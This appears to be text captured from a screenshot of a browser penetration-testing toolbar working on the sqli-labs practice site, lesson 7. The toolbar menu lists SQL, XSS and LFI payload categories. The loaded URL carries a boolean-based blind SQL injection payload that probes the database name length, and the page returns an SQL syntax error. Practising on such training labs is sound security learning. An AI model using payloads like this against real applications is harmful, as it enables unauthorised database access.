 bachang.cn/sqli/Less-7/?id=1')) and length(database())=9 --+
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://bachang.cn/sqli/Less-7/?id=1')) and length(database())=9 --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7